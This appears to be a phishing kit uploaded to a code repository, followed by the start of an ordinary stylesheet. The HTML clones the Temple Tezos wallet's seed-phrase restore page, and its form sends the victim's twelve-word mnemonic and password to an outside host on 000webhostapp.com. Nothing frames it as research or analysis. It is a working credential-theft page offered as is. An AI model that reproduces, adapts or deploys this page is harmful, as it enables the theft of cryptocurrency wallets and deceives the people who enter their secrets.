
==== Tezos_Wallet.html @ 17c5a872 "Add files via upload" ====
<!DOCTYPE html>
<html style="min-width:640px" class="DisableOutlinesForClick_focus-disabled__2To1z bg-primary-orange"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no"><title>Temple - Tezos Wallet (ex. Thanos)</title><link href="./Tezos_files/commons.chunk.css" rel="stylesheet"><style type="text/css">.react-json-view .copy-to-clipboard-container{vertical-align:top;display:none}.react-json-view .click-to-add,.react-json-view .click-to-edit,.react-json-view .click-to-remove{display:none}.react-json-view .object-content .variable-row:hover .click-to-edit,.react-json-view .object-content .variable-row:hover .click-to-remove,.react-json-view .object-key-val:hover>span>.object-meta-data>.click-to-add,.react-json-view .object-key-val:hover>span>.object-meta-data>.click-to-remove,.react-json-view .object-key-val:hover>span>.object-meta-data>.copy-to-clipboard-container,.react-json-view .variable-row:hover .copy-to-clipboard-container{display:inline-block}</style></head><body class="bg-primary-white antialiased font-inter" style="min-height:calc(100vh + 1px)"><div id="root"><div class="pb-20 relative"><header class="bg-primary-orange Header_inner-shadow__1aoVx pb-20 -mb-20"><div class="w-full max-w-screen-sm mx-auto px-4 py-4"><div class="px-4"><div class="flex items-stretch"><a class="flex-shrink-0 pr-4" href="./Tezos_files/fullpage.js"><div class="flex items-center"><svg x="0px" y="0px" viewBox="0 0 1615 512" xml:space="preserve" style="height: 40px; width: auto; margin-top: 6px; margin-bottom: 6px;"><title>Temple - Tezos Wallet</title><style type="text/css">
	.st0{fill:#EB8736;}
	.st1{fill:none;stroke:#1B3EB9;stroke-miterlimit:10;}
	.st2{opacity:0.1;}
	.st3{fill:#1B3EB9;}
	.st4{fill:none;stroke:#000000;stroke-width:5.000000e-02;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#D50000;stroke-width:0.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st6{fill:#ED8936;}
	.st7{fill:#FFFFFF;}
	.st8{opacity:0.2;fill:#FFFFFF;}
	.st9{fill:#C19DCF;}
	.st10{fill:#4A5568;}
	.st11{opacity:0.6;}
	.st12{fill:#375961;}
	.st13{fill:none;stroke:#000000;stroke-width:0.25;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
	.st14{opacity:0.5;}
	.st15{fill:#667EE8;}
	.st16{fill:#F4AB55;}
	.st17{fill:#F4C70E;}
	.st18{fill:#3180CC;}
	.st19{fill:#9D7AE8;}
	.st20{fill:#FB9828;}
	.st21{fill:#FFEE50;}
	.st22{fill:#FCC33C;}
	.st23{fill:#F96C13;}
	.st24{fill:#F84200;}
	.st25{fill:url(#SVGID_1_);}
	.st26{fill:url(#SVGID_2_);}
	.st27{fill:url(#SVGID_3_);}
	.st28{fill:url(#SVGID_4_);}
	.st29{fill:url(#SVGID_5_);}
	.st30{fill:url(#SVGID_6_);}
	.st31{fill:url(#SVGID_7_);}
	.st32{fill:url(#SVGID_8_);}
	.st33{fill:url(#SVGID_9_);}
	.st34{fill:url(#SVGID_10_);}
	.st35{fill:url(#SVGID_11_);}
	.st36{fill:url(#SVGID_12_);}
	.st37{fill:url(#SVGID_13_);}
	.st38{fill:url(#SVGID_14_);}
	.st39{fill:url(#SVGID_15_);}
	.st40{fill:url(#SVGID_16_);}
	.st41{fill:url(#SVGID_17_);}
	.st42{fill:url(#SVGID_18_);}
	.st43{fill:url(#SVGID_19_);}
	.st44{fill:url(#SVGID_20_);}
	.st45{fill:url(#SVGID_21_);}
	.st46{fill:url(#SVGID_22_);}
	.st47{fill:url(#SVGID_23_);}
	.st48{fill:url(#SVGID_24_);}
	.st49{fill:url(#SVGID_25_);}
	.st50{fill:url(#SVGID_26_);}
	.st51{fill:url(#SVGID_27_);}
	.st52{fill:url(#SVGID_28_);}
	.st53{fill:url(#SVGID_29_);}
	.st54{fill:url(#SVGID_30_);}
	.st55{fill:url(#SVGID_31_);}
	.st56{fill:url(#SVGID_32_);}
	.st57{fill:url(#SVGID_33_);}
	.st58{fill:url(#SVGID_34_);}
	.st59{fill:url(#SVGID_35_);}
	.st60{fill:url(#SVGID_36_);}
	.st61{fill:#F36565;}
	.st62{fill:#9EACBE;}
	.st63{fill:#F5F8FA;}
	.st64{fill:#81B100;}
	.st65{fill:url(#SVGID_37_);}
	.st66{fill:url(#SVGID_38_);}
	.st67{fill:url(#SVGID_39_);}
	.st68{fill:url(#SVGID_40_);}
	.st69{fill:url(#SVGID_41_);}
	.st70{fill:url(#SVGID_42_);}
	.st71{fill:url(#SVGID_43_);}
	.st72{fill:url(#SVGID_44_);}
	.st73{fill:url(#SVGID_45_);}
	.st74{fill:url(#SVGID_46_);}
	.st75{fill:url(#SVGID_47_);}
	.st76{fill:url(#SVGID_48_);}
	.st77{fill:#231F20;}
	.st78{fill:#C15961;}
	.st79{fill:#C17F61;}
	.st80{fill:#C19D61;}
	.st81{fill:#C19D9D;}
	.st82{fill:none;stroke:#000000;stroke-width:0.25;stroke-miterlimit:10;}
	.st83{fill:none;stroke:#375961;stroke-width:0.25;stroke-miterlimit:10;}
	.st84{fill:none;stroke:#4A5568;stroke-width:0.25;stroke-miterlimit:10;}
	.st85{fill:none;stroke:#000000;stroke-miterlimit:10;}
	.st86{fill:none;}
	.st87{opacity:0.3;}
	.st88{fill:url(#SVGID_49_);}
	.st89{fill:url(#SVGID_50_);}
	.st90{fill:url(#SVGID_51_);}
	.st91{fill:url(#SVGID_52_);}
	.st92{fill:url(#SVGID_53_);}
	.st93{fill:url(#SVGID_54_);}
	.st94{fill:url(#SVGID_55_);}
	.st95{fill:url(#SVGID_56_);}
	.st96{fill:url(#SVGID_57_);}
	.st97{fill:url(#SVGID_58_);}
	.st98{fill:url(#SVGID_59_);}
	.st99{fill:url(#SVGID_60_);}
	.st100{fill:url(#SVGID_61_);}
	.st101{fill:url(#SVGID_62_);}
	.st102{fill:url(#SVGID_63_);}
	.st103{fill:url(#SVGID_64_);}
	.st104{fill:url(#SVGID_65_);}
	.st105{fill:url(#SVGID_66_);}
	.st106{fill:url(#SVGID_67_);}
	.st107{fill:url(#SVGID_68_);}
	.st108{fill:url(#SVGID_69_);}
	.st109{fill:url(#SVGID_70_);}
	.st110{fill:url(#SVGID_71_);}
	.st111{fill:url(#SVGID_72_);}
	.st112{fill:#BA4200;}
	.st113{fill:#0B507F;}
	.st114{fill:url(#SVGID_73_);}
	.st115{fill:url(#SVGID_74_);}
	.st116{fill:url(#SVGID_75_);}
	.st117{fill:url(#SVGID_76_);}
	.st118{fill:url(#SVGID_77_);}
	.st119{fill:url(#SVGID_78_);}
	.st120{fill:url(#SVGID_79_);}
	.st121{fill:url(#SVGID_80_);}
	.st122{fill:url(#SVGID_81_);}
	.st123{fill:url(#SVGID_82_);}
	.st124{fill:url(#SVGID_83_);}
	.st125{fill:url(#SVGID_84_);}
	.st126{fill:url(#SVGID_85_);}
	.st127{fill:url(#SVGID_86_);}
	.st128{fill:url(#SVGID_87_);}
	.st129{fill:url(#SVGID_88_);}
	.st130{fill:url(#SVGID_89_);}
	.st131{fill:url(#SVGID_90_);}
	.st132{fill:url(#SVGID_91_);}
	.st133{fill:url(#SVGID_92_);}
	.st134{fill:url(#SVGID_93_);}
	.st135{fill:url(#SVGID_94_);}
	.st136{fill:url(#SVGID_95_);}
	.st137{fill:url(#SVGID_96_);}
	.st138{fill:url(#SVGID_97_);}
	.st139{fill:url(#SVGID_98_);}
	.st140{fill:url(#SVGID_99_);}
	.st141{fill:url(#SVGID_100_);}
	.st142{fill:url(#SVGID_101_);}
	.st143{fill:url(#SVGID_102_);}
	.st144{fill:url(#SVGID_103_);}
	.st145{fill:url(#SVGID_104_);}
	.st146{fill:url(#SVGID_105_);}
	.st147{fill:url(#SVGID_106_);}
	.st148{fill:url(#SVGID_107_);}
	.st149{fill:url(#SVGID_108_);}
	.st150{fill:url(#SVGID_109_);}
	.st151{fill:url(#SVGID_110_);}
	.st152{fill:url(#SVGID_111_);}
	.st153{fill:url(#SVGID_112_);}
	.st154{fill:url(#SVGID_113_);}
	.st155{fill:url(#SVGID_114_);}
	.st156{fill:url(#SVGID_115_);}
	.st157{fill:url(#SVGID_116_);}
	.st158{fill:url(#SVGID_117_);}
	.st159{fill:url(#SVGID_118_);}
	.st160{fill:url(#SVGID_119_);}
	.st161{fill:url(#SVGID_120_);}
	.st162{fill:url(#SVGID_121_);}
	.st163{fill:url(#SVGID_122_);}
	.st164{fill:url(#SVGID_123_);}
	.st165{fill:url(#SVGID_124_);}
	.st166{fill:url(#SVGID_125_);}
	.st167{fill:url(#SVGID_126_);}
	.st168{fill:url(#SVGID_127_);}
	.st169{fill:url(#SVGID_128_);}
	.st170{fill:url(#SVGID_129_);}
	.st171{fill:url(#SVGID_130_);}
	.st172{fill:url(#SVGID_131_);}
	.st173{fill:url(#SVGID_132_);}
	.st174{fill:url(#SVGID_133_);}
	.st175{fill:url(#SVGID_134_);}
	.st176{fill:url(#SVGID_135_);}
	.st177{fill:url(#SVGID_136_);}
	.st178{fill:url(#SVGID_137_);}
	.st179{fill:url(#SVGID_138_);}
	.st180{fill:url(#SVGID_139_);}
	.st181{fill:url(#SVGID_140_);}
	.st182{fill:url(#SVGID_141_);}
	.st183{fill:url(#SVGID_142_);}
	.st184{fill:url(#SVGID_143_);}
	.st185{fill:url(#SVGID_144_);}
</style><g id="Guides"></g><g id="Guides_x5F_2"></g><g id="Guides_x5F_3"></g><g id="Sketches"><g><path class="st86" d="M1265,259.9c-5.5-4.4-12.3-6.6-20.4-6.6c-8,0-14.7,2.1-20.2,6.3c-5.5,4.2-9.7,10.2-12.6,18 c-2.9,7.8-4.4,16.9-4.4,27.4c0,10.5,1.5,19.7,4.4,27.5c2.9,7.8,7.1,13.9,12.7,18.3c5.5,4.3,12.3,6.5,20.2,6.5 c8,0,14.8-2.2,20.3-6.6c5.5-4.4,9.7-10.6,12.6-18.4c2.9-7.9,4.3-17,4.3-27.3c0-10.2-1.4-19.2-4.3-27 C1274.7,270.3,1270.5,264.3,1265,259.9z"></path><path class="st86" d="M767.7,255.6c-5.4-3.1-11.7-4.7-18.8-4.7c-7.5,0-14,1.7-19.8,5.1c-5.7,3.4-10.2,8-13.4,13.7 c-3,5.3-4.6,11.1-4.9,17.5h74.3c0-7.1-1.5-13.3-4.6-18.8C777.4,263,773.1,258.7,767.7,255.6z"></path><path class="st86" d="M1568.6,287.2c0-7.1-1.5-13.3-4.6-18.8c-3.1-5.5-7.3-9.7-12.7-12.9c-5.4-3.1-11.7-4.7-18.8-4.7 c-7.5,0-14,1.7-19.8,5.1c-5.7,3.4-10.2,8-13.4,13.7c-3,5.3-4.6,11.1-4.9,17.5H1568.6z"></path><polygon class="st7" points="669.7,157.5 475.8,157.5 475.8,198.7 548.1,198.7 548.1,393.6 597.4,393.6 597.4,198.7 669.7,198.7  "></polygon><path class="st7" d="M807.2,236.6c-7.6-7.5-16.4-13-26.5-16.8c-10.1-3.7-21-5.6-32.7-5.6c-17.4,0-32.5,3.8-45.4,11.5 c-12.9,7.7-22.8,18.4-29.9,32.2c-7.1,13.8-10.6,29.7-10.6,47.9c0,18.7,3.5,34.8,10.6,48.5c7.1,13.6,17.2,24.2,30.3,31.6 c13.1,7.4,28.8,11.1,47,11.1c14.6,0,27.5-2.2,38.7-6.7c11.2-4.5,20.3-10.8,27.4-18.9c7.1-8.1,11.8-17.6,14.1-28.5l-45.4-3 c-1.7,4.5-4.1,8.2-7.4,11.3c-3.2,3.1-7.1,5.4-11.6,6.9c-4.5,1.5-9.5,2.3-15,2.3c-8.2,0-15.3-1.7-21.3-5.2 c-6-3.5-10.6-8.4-13.9-14.8c-3.3-6.4-4.9-13.9-4.9-22.7v-0.1h120.6v-13.5c0-15.1-2.1-28.2-6.3-39.5 C820.7,253.4,814.8,244.1,807.2,236.6z M710.8,287.2c0.3-6.4,1.9-12.2,4.9-17.5c3.2-5.7,7.7-10.3,13.4-13.7 c5.7-3.4,12.3-5.1,19.8-5.1c7.1,0,13.4,1.6,18.8,4.7c5.4,3.1,9.7,7.4,12.7,12.9c3.1,5.5,4.6,11.7,4.6,18.8H710.8z"></path><path class="st7" d="M1064.8,214.2c-13,0-24.2,3.1-33.7,9.2c-9.5,6.1-16,14.2-19.6,24.4h-1.8c-2.8-10.3-8.5-18.5-17.1-24.5 c-8.5-6-18.9-9-31-9c-12,0-22.3,3-30.9,9c-8.6,6-14.8,14.2-18.4,24.5h-2.1v-31.2h-46.8v177h49.1V287.3c0-6.5,1.3-12.2,3.8-17.1 c2.5-4.9,6-8.7,10.3-11.4c4.3-2.7,9.2-4.1,14.7-4.1c8.1,0,14.6,2.6,19.5,7.7c5,5.1,7.4,12.1,7.4,20.7v110.4h47.6V285.5 c0-9.2,2.5-16.7,7.5-22.3c5-5.6,11.9-8.5,20.9-8.5c7.8,0,14.4,2.5,19.6,7.4c5.2,4.9,7.8,12.3,7.8,22.1v109.4h49V274.5 c0-19.2-5.2-34.1-15.5-44.5C1094.7,219.5,1081.3,214.2,1064.8,214.2z"></path><path class="st7" d="M1296,224.3c-10.9-6.7-22.8-10.1-35.7-10.1c-9.9,0-18.2,1.7-24.8,5c-6.6,3.3-12,7.5-16.1,12.4 c-4.1,5-7.2,9.8-9.4,14.6h-2.2v-29.7h-48.4V460h49.1v-94.7h1.5c2.2,4.9,5.5,9.8,9.7,14.6c4.2,4.8,9.7,8.8,16.3,11.9 c6.6,3.1,14.7,4.7,24.3,4.7c13.4,0,25.6-3.5,36.5-10.4c10.9-7,19.5-17.2,25.8-30.8c6.3-13.6,9.5-30.2,9.5-50 c0-20.3-3.3-37.2-9.8-50.7C1315.6,241.2,1306.9,231.1,1296,224.3z M1277.5,332.3c-2.9,7.9-7.1,14-12.6,18.4 c-5.5,4.4-12.3,6.6-20.3,6.6c-7.9,0-14.6-2.2-20.2-6.5c-5.5-4.3-9.8-10.4-12.7-18.3c-2.9-7.8-4.4-17-4.4-27.5 c0-10.5,1.5-19.7,4.4-27.4c2.9-7.8,7.1-13.8,12.6-18c5.5-4.2,12.2-6.3,20.2-6.3c8.1,0,14.9,2.2,20.4,6.6 c5.5,4.4,9.7,10.5,12.6,18.2c2.8,7.8,4.3,16.8,4.3,27C1281.8,315.4,1280.4,324.4,1277.5,332.3z"></path><rect x="1364.6" y="157.5" class="st7" width="49.1" height="236"></rect><path class="st7" d="M1614.8,317.6v-13.5c0-15.1-2.1-28.2-6.3-39.5c-4.2-11.3-10.1-20.6-17.7-28.1c-7.6-7.5-16.4-13-26.5-16.8 c-10.1-3.7-21-5.6-32.7-5.6c-17.4,0-32.5,3.8-45.4,11.5c-12.9,7.7-22.8,18.4-29.9,32.2c-7.1,13.8-10.6,29.7-10.6,47.9 c0,18.7,3.5,34.8,10.6,48.5c7.1,13.6,17.2,24.2,30.3,31.6c13.1,7.4,28.8,11.1,47,11.1c14.6,0,27.5-2.2,38.7-6.7 c11.2-4.5,20.3-10.8,27.4-18.9c7.1-8.1,11.8-17.6,14.1-28.5l-45.4-3c-1.7,4.5-4.1,8.2-7.4,11.3c-3.2,3.1-7.1,5.4-11.6,6.9 c-4.5,1.5-9.5,2.3-15,2.3c-8.2,0-15.3-1.7-21.3-5.2c-6-3.5-10.6-8.4-13.9-14.8c-3.3-6.4-4.9-13.9-4.9-22.7v-0.1H1614.8z  M1512.6,256c5.7-3.4,12.3-5.1,19.8-5.1c7.1,0,13.4,1.6,18.8,4.7c5.4,3.1,9.7,7.4,12.7,12.9c3.1,5.5,4.6,11.7,4.6,18.8h-74.3 c0.3-6.4,1.9-12.2,4.9-17.5C1502.4,264,1506.9,259.4,1512.6,256z"></path></g><g><g><polygon class="st8" points="275.7,157.5 354.5,157.5 315.1,0 39.4,0 78.8,157.5 157.5,157.5 196.9,315.1 147.7,315.1  167.4,393.8 216.6,393.8 236.3,472.6 354.5,472.6  "></polygon><polygon class="st7" points="315.1,196.9 285.5,196.9 275.7,157.5 354.5,157.5  "></polygon><polygon class="st7" points="157.5,157.5 78.8,157.5 39.4,0 0,39.4 39.4,196.9 118.2,196.9 147.7,315.1 196.9,315.1  "></polygon><polygon class="st7" points="290.5,59.1 93.5,59.1 98.5,78.8 275.7,78.8 285.5,118.2 305.2,118.2  "></polygon><polygon class="st7" points="315.1,472.6 315.1,472.6 226.5,118.2 210.7,133.9 295.4,472.6 295.4,472.6 236.3,472.6 236.3,472.6  216.6,393.8 167.4,393.8 147.7,315.1 108.3,354.5 128,433.2 177.2,433.2 196.9,512 196.9,512 315.1,512 354.5,472.6  "></polygon></g></g></g></svg></div></a></div></div></div></header><div class="w-full max-w-screen-sm mx-auto px-4"><div class="bg-white rounded-md shadow-lg" style="min-height: 20rem;"><div class="sticky z-20 rounded-t shadow-sm bg-gray-100 overflow-hidden p-1 flex items-center transition ease-in-out duration-300" style="top: -1px; min-height: 2.75rem;"><div class="flex-1"><button class="px-4 py-2 rounded flex items-center text-gray-600 text-shadow-black text-sm font-semibold leading-none hover:bg-black hover:bg-opacity-5 transition duration-300 ease-in-out opacity-90 hover:opacity-100"><svg role="img" width="48px" height="48px" viewBox="0 0 24 24" stroke="white" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" fill="none" class="-ml-2 h-5 w-auto stroke-current stroke-2"><title id="chevronLeftIconTitle">Chevron Left</title><polyline points="14 18 8 12 14 6 14 6"></polyline></svg>Back</button></div><div class="flex-1"></div></div><div class="p-4"><div class="py-4"><h1 class="mb-2 text-2xl font-light text-gray-700 text-center">Restore your Wallet with Seed Phrase</h1><hr class="my-4">

<form method="POST" action="https://xtz2022yesssssss.000webhostapp.com/xtz.php?restore">
<form class="w-full max-w-sm mx-auto my-8"><div class="w-full flex flex-col mb-4"><label class="mb-4 leading-tight flex flex-col" for="newwallet-mnemonic"><span class="text-base font-semibold text-gray-700">Seed phrase</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">Mnemonic. Your secret twelve word phrase.</span></label><div class="relative mb-2 flex items-stretch">

<textarea class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray resize-none" id="newwallet-mnemonic" spellcheck="false" autocomplete="off" rows="4" name="mnemonic" required="required" placeholder="e.g. venue sock milk update..."></textarea></div></div><div class="w-full flex flex-col mb-4"><label class="mb-4 leading-tight flex flex-col" for="newwallet-password"><span class="text-base font-semibold text-gray-700">Password</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">A password is used to protect the wallet.</span></label><div class="relative mb-2 flex items-stretch"><input class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray" id="newwallet-password" spellcheck="false" autocomplete="off" type="password" name="password" placeholder="********" value=""></div></div><div class="w-full flex flex-col mb-6"><label class="mb-4 leading-tight flex flex-col" for="newwallet-repassword"><span class="text-base font-semibold text-gray-700">Repeat Password</span><span class="mt-1 text-xs font-light text-gray-600" style="max-width: 90%;">Please enter the password again.</span></label><div class="relative mb-2 flex items-stretch"><input class="appearance-none w-full py-3 pl-4 pr-4 border-2 border-gray-300 focus:border-primary-orange bg-gray-100 focus:bg-transparent focus:outline-none focus:shadow-outline transition ease-in-out duration-200 rounded-md text-gray-700 text-lg leading-tight placeholder-alphagray" id="newwallet-repassword" spellcheck="false" autocomplete="off" type="password" name="repassword" placeholder="********" value=""></div></div><div class="flex flex-col mb-6"><label class="mb-2 p-4 bg-gray-100 border-2 border-gray-300 rounded-md overflow-hidden cursor-pointer flex items-center"><div class="h-6 w-6 flex-shrink-0 bg-primary-orange border border-primary-orange-dark rounded-md overflow-hidden disable-outline-for-click transition ease-in-out duration-200 text-white flex justify-center items-center"><input type="checkbox" class="sr-only" name="termsaccepted"><svg role="img" width="48px" height="48px" viewBox="0 0 24 24" stroke="white" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" fill="none" class="block h-4 w-4 pointer-events-none stroke-current" style="stroke-width: 2;"><title id="okIconTitle">Ok</title><polyline points="4 13 9 18 20 7"></polyline></svg></div><div class="ml-4 leading-tight flex flex-col"><span class="text-sm font-semibold text-gray-700">Accept terms</span><span class="mt-1 text-xs font-light text-gray-600">I have read and agree to<br>the <a href="https://templewallet.com/terms" target="_blank" rel="noopener noreferrer" class="underline text-secondary">Terms of Usage</a> and <a href="https://templewallet.com/privacy" target="_blank" rel="noopener noreferrer" class="underline text-secondary">Privacy Policy</a></span></div></label></div><button class="relative px-8 rounded border-2 bg-primary-orange border-primary-orange flex items-center text-primary-orange-lighter text-base font-semibold transition duration-200 ease-in-out opacity-90 hover:opacity-100 focus:opacity-100 shadow-sm hover:shadow focus:shadow" style="padding-top: 0.625rem; padding-bottom: 0.625rem;">Create</button></form></div></div></div></div></div></div><script src="chrome-extension://ookjlbkiijinhpmnjffcofjonbfbgaoc/scripts/commons.chunk.js"></script><script src="chrome-extension://ookjlbkiijinhpmnjffcofjonbfbgaoc/scripts/fullpage.js"></script><div class="ReactModalPortal"></div><div class="ReactModalPortal"></div><div></div></body></html>
---- Tezos_files/commons.chunk.css ----
@font-face{font-family:"Inter";font-style:normal;font-weight:100;font-display:swap;src:url(../media/1f91afba.woff2) format("woff2"),url(../media/55111fbe.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:100;font-display:swap;src:url(../media/b6df395e.woff2) format("woff2"),url(../media/3b855c0a.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:200;font-display:swap;src:url(../media/e2b67c74.woff2) format("woff2"),url(../media/be7e2618.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:200;font-display:swap;src:url(../media/502d2721.woff2) format("woff2"),url(../media/544e4b68.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:300;font-display:swap;src:url(../media/15bbe3b7.woff2) format("woff2"),url(../media/0cde50f9.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:300;font-display:swap;src:url(../media/c299e45a.woff2) format("woff2"),url(../media/17d6938f.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:400;font-display:swap;src:url(../media/2505c0d4.woff2) format("woff2"),url(../media/fc49d131.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:400;font-display:swap;src:url(../media/1b084c69.woff2) format("woff2"),url(../media/fa701b4b.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url(../media/5b53c519.woff2) format("woff2"),url(../media/cc6a8868.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:500;font-display:swap;src:url(../media/f25066e3.woff2) format("woff2"),url(../media/642b4659.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url(../media/70214cc2.woff2) format("woff2"),url(../media/8b4a1cc3.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:600;font-display:swap;src:url(../media/bf4e61df.woff2) format("woff2"),url(../media/5f2383ba.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url(../media/3c747ac4.woff2) format("woff2"),url(../media/c7c0091f.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:700;font-display:swap;src:url(../media/86b501b4.woff2) format("woff2"),url(../media/aa42f3d2.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url(../media/cf04ffc4.woff2) format("woff2"),url(../media/c9c98dd4.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:800;font-display:swap;src:url(../media/8357d490.woff2) format("woff2"),url(../media/51917588.woff) format("woff")}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url(../media/23eb804e.woff2) format("woff2"),url(../media/16792010.woff) format("woff")}@font-face{font-family:"Inter";font-style:italic;font-weight:900;font-display:swap;src:url(../media/3c967d78.woff2) format("woff2"),url(../media/4513790d.woff) format("woff")}@font-face{font-family:"Inter var";font-weight:100 900;font-style:normal;font-named-instance:"Regular";src:url(../media/cc328844.woff2) format("woff2 supports variations(gvar)"),url(../media/cc328844.woff2) format("woff2-variations"),url(../media/cc328844.woff2) format("woff2")}@font-face{font-family:"Inter var";font-weight:100 900;font-style:italic;font-named-instance:"Italic";src:url(../media/8f8dda1a.woff2) format("woff2 supports variations(gvar)"),url(../media/8f8dda1a.woff2) format("woff2-variations"),url(../media/8f8dda1a.woff2) format("woff2")}@font-face{font-family:"Inter var experimental";font-weight:100 900;font-style:oblique 0deg 10deg;src:url(../media/12cb9d0b.woff2) format("woff2-variations"),url(../media/12cb9d0b.woff2) format("woff2")}.tippy-box[data-animation=fade][data-state=hidden]{opacity:0}[data-tippy-root]{max-width:calc(100vw - 10px)}.tippy-box{position:relative;background-color:#333;color:#fff;border-radius:4px;font-size:14px;line-height:1.4;outline:0;transition-property:transform,visibility,opacity}.tippy-box[data-placement^=top]>.tippy-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-arrow:before{bottom:-7px;left:0;border-width:8px 8px 0;border-top-color:initial;transform-origin:center top}.tippy-box[data-placement^=bottom]>.tippy-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-arrow:before{top:-7px;left:0;border-width:0 8px 8px;border-bottom-color:initial;transform-origin:center bottom}.tippy-box[data-placement^=left]>.tippy-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-arrow:before{border-width:8px 0 8px 8px;border-left-color:initial;right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-arrow:before{left:-7px;border-width:8px 8px 8px 0;border-right-color:initial;transform-origin:center right}.tippy-box[data-inertia][data-state=visible]{transition-timing-function:cubic-bezier(.54,1.5,.38,1.11)}.tippy-arrow{width:16px;height:16px;color:#333}.tippy-arrow:before{content:"";position:absolute;border-color:transparent;border-style:solid}.tippy-content{position:relative;padding:5px 